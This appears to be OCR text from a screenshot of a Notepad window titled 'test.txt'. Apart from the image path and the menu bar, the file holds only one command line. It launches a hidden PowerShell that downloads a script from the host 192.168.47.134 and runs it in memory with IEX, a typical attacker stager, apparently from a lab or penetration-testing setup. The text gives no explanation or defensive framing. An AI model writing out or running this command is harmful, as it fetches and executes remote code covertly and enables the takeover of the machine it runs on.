 test.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
cmd /c powershell.exe -nop -w hidden -c "IEX ((new-object
net.webclient).downloadstring('http://192.168.47.134:80/a'))"